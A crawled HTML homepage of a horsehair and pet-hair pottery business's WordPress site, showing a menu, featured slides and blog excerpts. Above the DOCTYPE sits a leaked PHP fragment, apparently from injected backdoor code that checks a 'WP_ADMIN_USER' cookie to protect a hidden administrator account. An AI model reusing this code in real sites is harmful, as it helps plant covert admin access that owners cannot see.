

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dancingfirepottery.com/
body_size: 9308
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="stylesheet" href="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/style.css" type="text/css" media="screen, projection" />

<title>Dancing Fire Pottery &#8211; Custom Horsehair &amp; Pet Hair Pottery &#8211; Formerly Claypony.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dancingfirepottery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dancingfirepottery.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-content/themes/NewsReady/lib/js/superfish.js?ver=5.9.12' id='superfish-js'></script>
<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-content/themes/NewsReady/lib/js/jquery.mobilemenu.js?ver=5.9.12' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="http://www.dancingfirepottery.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dancingfirepottery.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dancingfirepottery.com/wp-includes/wlwmanifest.xml" /> 

<link rel="shortcut icon" href="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Dancing Fire Pottery RSS Feed" href="http://www.dancingfirepottery.com/feed/" />
<link rel="pingback" href="http://www.dancingfirepottery.com/xmlrpc.php" />

<!-- Featured Posts -->
<script src="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/includes/featuredposts/scripts/jquery.cycle.all.js" type="text/javascript"></script>
<!-- /jquery.cycle.all.js -->


</head>

<body class="home blog">

<div id="container">

    <div class="clearfix">
        			<div class="menu-primary-container"><ul id="menu-pages" class="menus menu-primary"><li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="http://www.dancingfirepottery.com/our-story/">Our Story</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.dancingfirepottery.com/videos/">Videos</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.dancingfirepottery.com/home/">About Horse Hair Pottery</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://www.dancingfirepottery.com/meet-head-potter/">Meet the Head Potter</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.dancingfirepottery.com/products/">Products</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a target="_blank" rel="noopener" href="http://www.dancingfirepottery.com/order-form/">Place an Order</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="http://www.dancingfirepottery.com/contact-us/">Contact Us</a></li>
</ul></div>              <!--.primary menu--> 	
                
        <div id="top-social-profiles">
                        <ul class="widget-container"><li class="social-profiles-widget">
            <a href="http://twitter.com/dancingfpottery" target="_blank"><img title="Twitter" alt="Twitter" src="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/images/social-profiles/twitter.png" /></a><a href="http://facebook.com/dancingfirepotteryking" target="_blank"><img title="Facebook" alt="Facebook" src="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/images/social-profiles/facebook.png" /></a><a href="http://www.dancingfirepottery.com/feed/" target="_blank"><img title="RSS Feed" alt="RSS Feed" src="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/images/social-profiles/rss.png" /></a><a href="mailto:scotty@dancingfirepottery.com" target="_blank"><img title="Email" alt="Email" src="http://www.dancingfirepottery.com/wp-content/themes/NewsReady/images/social-profiles/email.png" /></a><a href="https://www.pinterest.com/DancingFPottery/" target="_blank"><img title="Pinterest" alt="Pinterest" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/02/red-pinterest-button-icon-14050-e1487702098428.png" /></a><a href="https://www.youtube.com/channel/UC4eWy8A5d3jNIcDNA-UKYQQ" target="_blank"><img title="YouTube" alt="YouTube" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/02/youtube_32.jpg" /></a><a href="http://www.instagram.com/dancingfirepottery" target="_blank"><img title="Instagram" alt="Instagram" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/02/IG_32x32.jpg" /></a>            </li></ul>
                    </div>
    </div>
    

    <div id="header">
    
        <div class="logo">
         
            <a href="http://www.dancingfirepottery.com"><img src="http://www.dancingfirepottery.com/wp-content/uploads/2017/02/dfp_logo_small.jpg" alt="Dancing Fire Pottery" title="Dancing Fire Pottery" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-4"><a href="http://www.dancingfirepottery.com/category/dancing-fire-pottery/">Dancing Fire Pottery</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dancingfirepottery.com/category/featured-pictures/">Featured Pictures</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dancingfirepottery.com/category/finished-products/">Finished Products</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
        
        <div id="content">
        
            <div class="fp-slider clearfix">
    
    <div class="fp-slides-container clearfix">
        
        <div class="fp-slides">
        
                            
                    <div class="fp-slides-items">
                    
                        <div class="fp-thumbnail">
                            <a href="http://www.dancingfirepottery.com/featured-pictures/every-horse-dog-owner-wants-touchstones-love-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f/" title="Every Horse and Dog Owner Wants a Touchstones of Love. ❤️ ❤️ ❤️ ❤️"><img alt="Every Horse and Dog Owner Wants a Touchstones of Love. ❤️ ❤️ ❤️ ❤️" src="http://www.dancingfirepottery.com/wp-content/uploads/2018/06/every-horse-and-dog-owner-wants.jpg" /></a>                        </div>
                        
                                                       <div class="fp-content-wrap">
                                    <div class="fp-content">
                                          
                                            <h3 class="fp-title">
                                                <a href="http://www.dancingfirepottery.com/featured-pictures/every-horse-dog-owner-wants-touchstones-love-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f/" title="Every Horse and Dog Owner Wants a Touchstones of Love. ❤️ ❤️ ❤️ ❤️">Every Horse and Dog Owner Wants a Touchstones of Love. ❤️ ❤️ ❤️ ❤️</a>                                            </h3>
                                                                                
                                                                                    <p>
                                                Go Here To Order Every Horse and Dog Owner Wants a Touchstones of Love. ❤️ ❤️ ❤️ ❤️ Just mail us a few strands of hair from your beloved friend, and we&#8217;ll mail 
                                                
                                                                                                        <a class="fp-more" href="http://www.dancingfirepottery.com/featured-pictures/every-horse-dog-owner-wants-touchstones-love-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f/">More »</a>
                                                                                            </p>
                                                                            </div>
                                </div>
                                                
                    </div>
                    
                                
                    <div class="fp-slides-items">
                    
                        <div class="fp-thumbnail">
                            <a href="http://www.dancingfirepottery.com/featured-pictures/set-whimsical-art-vases-honor-dad-makes-great-gifts/" title="Set of Whimsical Art Vases Honor Her Dad"><img alt="Set of Whimsical Art Vases Honor Her Dad" src="http://www.dancingfirepottery.com/wp-content/uploads/2018/01/20171224_142440.jpg" /></a>                        </div>
                        
                                                       <div class="fp-content-wrap">
                                    <div class="fp-content">
                                          
                                            <h3 class="fp-title">
                                                <a href="http://www.dancingfirepottery.com/featured-pictures/set-whimsical-art-vases-honor-dad-makes-great-gifts/" title="Set of Whimsical Art Vases Honor Her Dad">Set of Whimsical Art Vases Honor Her Dad</a>                                            </h3>
                                                                                
                                                                                    <p>
                                                My client brought me a snippet of hair from her dad (who had passed away recently). She requested I make a set of Vases she could give away to family members as 
                                                
                                                                                                        <a class="fp-more" href="http://www.dancingfirepottery.com/featured-pictures/set-whimsical-art-vases-honor-dad-makes-great-gifts/">More »</a>
                                                                                            </p>
                                                                            </div>
                                </div>
                                                
                    </div>
                    
                                
                    <div class="fp-slides-items">
                    
                        <div class="fp-thumbnail">
                            <a href="http://www.dancingfirepottery.com/featured-pictures/whats-going-todays-pottery-shipment/" title="What&#8217;s Going In These  Shipment Boxes?"><img alt="What&#8217;s Going In These  Shipment Boxes?" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/11/20171102_163843.jpg" /></a>                        </div>
                        
                                                       <div class="fp-content-wrap">
                                    <div class="fp-content">
                                          
                                            <h3 class="fp-title">
                                                <a href="http://www.dancingfirepottery.com/featured-pictures/whats-going-todays-pottery-shipment/" title="What&#8217;s Going In These  Shipment Boxes?">What&#8217;s Going In These  Shipment Boxes?</a>                                            </h3>
                                                                                
                                                                                    <p>
                                                Horsehair pottery and dog hair pottery, check it out : ) This Dog hair Pottery is created especially to honor the dog named &#8220;Lucy.&#8221; &#8220;Sending our hearts love to you Lucy.&#8221; I 
                                                
                                                                                                        <a class="fp-more" href="http://www.dancingfirepottery.com/featured-pictures/whats-going-todays-pottery-shipment/">More »</a>
                                                                                            </p>
                                                                            </div>
                                </div>
                                                
                    </div>
                    
                                
                    <div class="fp-slides-items">
                    
                        <div class="fp-thumbnail">
                            <a href="http://www.dancingfirepottery.com/featured-pictures/time-order-holiday-gifts/" title="It&#8217;s the Perfect Time for Gift Giving"><img alt="It&#8217;s the Perfect Time for Gift Giving" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/10/20171006_154247.jpg" /></a>                        </div>
                        
                                                       <div class="fp-content-wrap">
                                    <div class="fp-content">
                                          
                                            <h3 class="fp-title">
                                                <a href="http://www.dancingfirepottery.com/featured-pictures/time-order-holiday-gifts/" title="It&#8217;s the Perfect Time for Gift Giving">It&#8217;s the Perfect Time for Gift Giving</a>                                            </h3>
                                                                                
                                                                                    <p>
                                                I would love to hear about your horse. Please e-mail me at scotty@dancingfirepottery.com or call (707) 277-1222.  Please leave a message with your phone number and I will call you back.  I return calls on 
                                                
                                                                                                        <a class="fp-more" href="http://www.dancingfirepottery.com/featured-pictures/time-order-holiday-gifts/">More »</a>
                                                                                            </p>
                                                                            </div>
                                </div>
                                                
                    </div>
                    
                                
                    <div class="fp-slides-items">
                    
                        <div class="fp-thumbnail">
                            <a href="http://www.dancingfirepottery.com/featured-pictures/horsehair-ornaments-get-whole-set/" title="Horsehair Ornaments, Get a Whole Set!"><img alt="Horsehair Ornaments, Get a Whole Set!" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/08/shorty-feature.png" /></a>                        </div>
                        
                                                       <div class="fp-content-wrap">
                                    <div class="fp-content">
                                          
                                            <h3 class="fp-title">
                                                <a href="http://www.dancingfirepottery.com/featured-pictures/horsehair-ornaments-get-whole-set/" title="Horsehair Ornaments, Get a Whole Set!">Horsehair Ornaments, Get a Whole Set!</a>                                            </h3>
                                                                                
                                                                                    <p>
                                                Shorty is in the house, and he approves our horsehair hanging ornaments! One-of-a-kind handcrafted ornaments are made using hair from your horse or other beloved friend. Your horses name is imprinted in the 
                                                
                                                                                                        <a class="fp-more" href="http://www.dancingfirepottery.com/featured-pictures/horsehair-ornaments-get-whole-set/">More »</a>
                                                                                            </p>
                                                                            </div>
                                </div>
                                                
                    </div>
                    
                             
                
                            
        </div>
        
                    <div class="fp-prev-next-wrap">
                <div class="fp-prev-next">
                    <a href="#fp-next" class="fp-next"></a>
                    <a href="#fp-prev" class="fp-prev"></a>
                </div>
            </div>
                                        
                    <div class="fp-nav">
                <span class="fp-pager">&nbsp;</span>
            </div>  
             
    </div>
    
</div>            
            <div class="post-wrap clearfix">    
    <div class="post post-box clearfix post-599 type-post status-publish format-standard hentry category-dancing-fire-pottery" id="post-599">
    
        <h2 class="title"><a href="http://www.dancingfirepottery.com/dancing-fire-pottery/hey-everybody-welcome-horsehair-pottery/" title="Permalink to Hey Everybody, Welcome to HorseHair Pottery!" rel="bookmark">Hey Everybody, Welcome to HorseHair Pottery!</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">August 25, 2019</span>
            
             
        </div>
        
        <div class="entry clearfix">
            
                        
            <p>
                It&#8217;s August 25th 2019 Lately, I&#8217;ve been posting pictures of my latest work on Instagram.  Click this link to see my latest works of art!  You don&#8217;t need to have an account to view these photos and videos, click here:            </p>

        </div>
        
                <div class="readmore">
            <a href="http://www.dancingfirepottery.com/dancing-fire-pottery/hey-everybody-welcome-horsehair-pottery/#more-599" title="Permalink to Hey Everybody, Welcome to HorseHair Pottery!" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 599 -->    
    <div class="post post-box clearfix post-563 type-post status-publish format-standard hentry category-dancing-fire-pottery" id="post-563">
    
        <h2 class="title"><a href="http://www.dancingfirepottery.com/dancing-fire-pottery/check-newest-vases/" title="Permalink to Check Out Our Newest Vases Here" rel="bookmark">Check Out Our Newest Vases Here</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">March 31, 2019</span>
            
             
        </div>
        
        <div class="entry clearfix">
            
                        
            <p>
                Videos            </p>

        </div>
        
                <div class="readmore">
            <a href="http://www.dancingfirepottery.com/dancing-fire-pottery/check-newest-vases/#more-563" title="Permalink to Check Out Our Newest Vases Here" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 563 --></div><div class="post-wrap clearfix">    
    <div class="post post-box clearfix post-549 type-post status-publish format-standard has-post-thumbnail hentry category-featured-pictures category-finished-products" id="post-549">
    
        <h2 class="title"><a href="http://www.dancingfirepottery.com/featured-pictures/every-horse-dog-owner-wants-touchstones-love-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f/" title="Permalink to Every Horse and Dog Owner Wants a Touchstones of Love. ❤️ ❤️ ❤️ ❤️" rel="bookmark">Every Horse and Dog Owner Wants a Touchstones of Love. ❤️ ❤️ ❤️ ❤️</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">June 14, 2018</span>
            
             
        </div>
        
        <div class="entry clearfix">
            
            <a href="http://www.dancingfirepottery.com/featured-pictures/every-horse-dog-owner-wants-touchstones-love-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f/"><img width="90" height="90" src="http://www.dancingfirepottery.com/wp-content/uploads/2018/06/every-horse-and-dog-owner-wants-150x150.jpg" class="alignleft featured_image wp-post-image" alt="" /></a>            
            <p>
                Go Here To Order Every Horse and Dog Owner Wants a Touchstones of Love. ❤️ ❤️ ❤️ ❤️ Just mail us a few strands of hair from your beloved friend, and we&#8217;ll mail you back a work of art that will            </p>

        </div>
        
                <div class="readmore">
            <a href="http://www.dancingfirepottery.com/featured-pictures/every-horse-dog-owner-wants-touchstones-love-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f-%e2%9d%a4%ef%b8%8f/#more-549" title="Permalink to Every Horse and Dog Owner Wants a Touchstones of Love. ❤️ ❤️ ❤️ ❤️" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 549 -->    
    <div class="post post-box clearfix post-535 type-post status-publish format-standard has-post-thumbnail hentry category-dancing-fire-pottery category-finished-products tag-dog-hair-pottery tag-handmade-pottery tag-horsehair tag-horsehair-pottery tag-pet-hair-pottery" id="post-535">
    
        <h2 class="title"><a href="http://www.dancingfirepottery.com/dancing-fire-pottery/new-video-gallery-horsehair-pottery/" title="Permalink to Our New Video Gallery of HorseHair Pottery" rel="bookmark">Our New Video Gallery of HorseHair Pottery</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">May 6, 2018</span>
            
             
        </div>
        
        <div class="entry clearfix">
            
            <a href="http://www.dancingfirepottery.com/dancing-fire-pottery/new-video-gallery-horsehair-pottery/"><img width="90" height="90" src="http://www.dancingfirepottery.com/wp-content/uploads/2018/05/Tyner-cropped-150x150.jpg" class="alignleft featured_image wp-post-image" alt="" loading="lazy" /></a>            
            <p>
                I am very pleased to announce this new link to the page that contains all our videos.  It&#8217;s a great way to check out what we do, and decide if you would like to reward yourself with this unique, handcrafted pottery,            </p>

        </div>
        
                <div class="readmore">
            <a href="http://www.dancingfirepottery.com/dancing-fire-pottery/new-video-gallery-horsehair-pottery/#more-535" title="Permalink to Our New Video Gallery of HorseHair Pottery" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 535 --></div><div class="post-wrap clearfix">    
    <div class="post post-box clearfix post-479 type-post status-publish format-standard has-post-thumbnail hentry category-dancing-fire-pottery category-featured-pictures category-finished-products" id="post-479">
    
        <h2 class="title"><a href="http://www.dancingfirepottery.com/featured-pictures/set-whimsical-art-vases-honor-dad-makes-great-gifts/" title="Permalink to Set of Whimsical Art Vases Honor Her Dad" rel="bookmark">Set of Whimsical Art Vases Honor Her Dad</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">January 18, 2018</span>
            
             
        </div>
        
        <div class="entry clearfix">
            
            <a href="http://www.dancingfirepottery.com/featured-pictures/set-whimsical-art-vases-honor-dad-makes-great-gifts/"><img width="90" height="90" src="http://www.dancingfirepottery.com/wp-content/uploads/2018/01/20171224_142440-150x150.jpg" class="alignleft featured_image wp-post-image" alt="" loading="lazy" /></a>            
            <p>
                My client brought me a snippet of hair from her dad (who had passed away recently). She requested I make a set of Vases she could give away to family members as gifts. I used his hair to create these            </p>

        </div>
        
                <div class="readmore">
            <a href="http://www.dancingfirepottery.com/featured-pictures/set-whimsical-art-vases-honor-dad-makes-great-gifts/#more-479" title="Permalink to Set of Whimsical Art Vases Honor Her Dad" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 479 -->    
    <div class="post post-box clearfix post-257 type-post status-publish format-standard has-post-thumbnail hentry category-dancing-fire-pottery category-finished-products" id="post-257">
    
        <h2 class="title"><a href="http://www.dancingfirepottery.com/dancing-fire-pottery/horsehair-pottery-for-2017/" title="Permalink to All Your Friends &#038; Family will Love One of These Handcrafted Gifts!" rel="bookmark">All Your Friends &#038; Family will Love One of These Handcrafted Gifts!</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">November 20, 2017</span>
            
             
        </div>
        
        <div class="entry clearfix">
            
